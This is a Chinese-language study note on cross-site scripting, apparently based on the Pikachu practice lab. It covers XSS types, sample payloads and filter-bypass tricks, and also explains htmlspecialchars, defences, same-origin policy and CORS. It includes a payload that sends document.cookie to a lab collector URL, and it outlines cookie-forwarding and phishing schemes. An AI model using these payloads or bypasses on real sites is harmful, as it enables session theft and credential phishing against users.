XSS概念
XSS英文为Cross Site Scripting, 中文名跨站脚本攻击,是指恶意攻击者往Web页面里面插入恶意代码,当用户浏览该页之时,嵌入Web中的恶意代码就会被执行,从而达到恶意攻击者的目的。没有用CSS做简称是因为CSS早已是层叠样式表(英文全称:Cascading Style Sheets)的简称。
XSS攻击分类
XSS攻击一般分为3中:反射型、存储型、Dom型。
常用Payload
<img src=1 onerror="alert(/xss/)"/>
document.location = 'http://pika.test:8888/pkxss/xcookie/cookie.php?cookie=' + document.cookie;
' onclick="alert(123)"

GET型XSS利用:cookie获取


POST型XSS利用:cookie获取
POST方式的XSS如何处理?
其实和GET型提交方式差不多,只不过把GET方法换成了POST方法。另外通过POST提交的参数在url中不可见(但是请求包中实际上还是能看见的)

PS简单概括攻击方式,建立一个恶意页面post.html,当用户访问这个页面时触发提交表单的操作,将用户的cookie转发到xss平台的地址去。

XSS漏洞测试:钓鱼攻击
实现思路(存储型XSS-钓鱼攻击)理清思路:

用户访问恶意页面时弹出身份认证请求,如果用户填写了,就把相关信息发送到xss平台去,攻击者钓鱼成功。

XSS盲打
XSS盲打不是XSS的漏洞类型,而是一种XSS攻击方式。先插入js,再等待系统管理员中招。

XSS绕过-过滤-转换
常见思路:
- 前端限制绕过,直接抓包重放,或者修改html前端代码
- 使用大小写绕过,比如:
<SCRIPT>aLeRt(111)</sCRIpt> - 拼凑绕过,比如过滤后拼接成功:
<scri<script>pt>alert(111)</scri</script>pt> - 使用注释进行干扰:
<scri<!--test-->pt>alert(111)</scri<!--test-->pt>
XSS绕过-过滤-编码
核心思路:
后台过滤了特殊字符,比如<script>标签,但该标签可以被各种编码,后台不一定会过滤。当浏览器对该编码进行识别时,会翻译成正常的标签,从而执行。
在使用编码时需要注意编码在输出点是否会被正常识别和翻译!
举例:
编解码工具:http://tool.chinaz.com/tools/unicode.aspx
<img src=x onerror="alert('xss')" /> # 可以把alert('xss')进行html编码
e.g.
ASCII转Unicode
<img src=x onerror="alert('xss')" />
<img src=x onmouseover="alert('xss')" />
注意:事件标签(如:onerror, onmouseover并不会执行<script></script>标签中的代码)
总之,XSS绕过姿势有很多,关键取决于你的思路和对前端技术的掌握程度。
XSS绕过-关于htmlspecialchars()函数
htmlspecialchars()函数能把预定义的字符转换为HTML实体。
在PHP中的使用方式为: $ok=htmlspecialchars(%_GET['message'])
预定义的字符时:
& -> &
"(单个双引号) -> "
'(单个单引号) -> '
< -> <
> -> >
可能的引号类型:
ENT_COMPAT: 默认,仅编码双引号
ENT_QUOTES: 编码双引号和单引号,建议用这个
ENT_NOQUOTES: 不编码任何引导
XSS常见防范措施
总的原则:输入做过滤,输出做转义。
- 过滤:根据业务需求进行过滤,比如输入点要求输入手机号,则只允许输入手机号格式的数字。(正则匹配规则要写好)
- 转义:所有输出到前端的数据都根据输出点进行转义,比如输出到html中进行html实体转义,输入到js里面的进行js转义等。
什么是跨域?
http:// www . abc.com : 8080/ script / test.js
协议 子域名 主域名 端口 资源地址(=路径+资源名)
当协议、主机(主域名、子域名)、端口中的任意一个不相同时,称为不同域。
我们把不同的域之间请求数据的操作,称为跨域操作。
跨域-同源策略
为了安全考虑,所有的浏览器都约定了“同源策略”,其规定:两个不同域名之间不能使用JS进行相互操作。
比如:x.com域名下的javascript并不能操作y.com域名下的对象。
如果想要跨域操作,则需要管理员进行特殊的配置。
比如通过:header("Access-Control-Allow-Origin:x.com") 指定。
Tips: 下面这些标签跨域加载资源是不受同源策略限制的(资源类型是有限制的)
<script src = "..." > // js, 加载到本地执行
<img src = "..." > // 图片
<link href="..." > // css
<iframe src="..."> // 任意资源
为什么要有同源策略?
可以看下白帽子讲Web安全中的内容
举例:
1.A登录了淘宝,攻击者向A发送一个恶意链接url B (http://stealcookie.com)。
如果没有同源策略,url B上的js可以操作A的内容(比如:获取cookie等)。
有了同源策略,可以限制这种情况。
2.恶意站点C上使用了<iframe src="D站点登录页面">,发送该恶意url到攻击对象,攻击对象登录后如果没有同源策略,则C上的JS可以获取D站点的登录信息。
CORS(Cross-origin resource sharing)
CORS全称是"跨域资源共享"(Cross-origin resource sharing), 是一个W3C标准。
跨域资源共享(CORS) 是一种机制,它使用额外的 HTTP 头来告诉浏览器 让运行在一个 origin (domain) 上的Web应用被准许访问来自不同源服务器上的指定的资源。
当一个资源从与该资源本身所在的服务器不同的域、协议或端口请求一个资源时,资源会发起一个跨域 HTTP 请求。
跨域资源共享( CORS )机制允许 Web 应用服务器进行跨域访问控制,从而使跨域数据传输得以安全进行。
现代浏览器支持在 API 容器中(例如 XMLHttpRequest 或 Fetch )使用 CORS,以降低跨域 HTTP 请求所带来的风险。
CORS请求默认不发送Cookie和HTTP认证信息。如果要把Cookie发到服务器,一方面要服务器同意,指定Access-Control-Allow-Credentials字段。
Access-Control-Allow-Credentials: true
另一方面,开发者必须在AJAX请求中打开withCredentials属性。
var xhr = new XMLHttpRequest();
xhr.withCredentials = true;
否则,即使服务器同意发送Cookie,浏览器也不会发送。或者,服务器要求设置Cookie,浏览器也不会处理。
但若省略withCredentials设置,有的浏览器还是会一起发送Cookie。这时,可以显式关闭withCredentials。
xhr.withCredentials = false;
需要注意的是,如果要发送Cookie,Access-Control-Allow-Origin就不能设为星号,必须指定明确的、与请求网页一致的域名。 同时,Cookie依然遵循同源政策,只有用服务器域名设置的Cookie才会上传,其他域名的Cookie并不会上传,且(跨源)原网页代码中的document.cookie也无法读取服务器域名下的Cookie。
更多详细信息请见: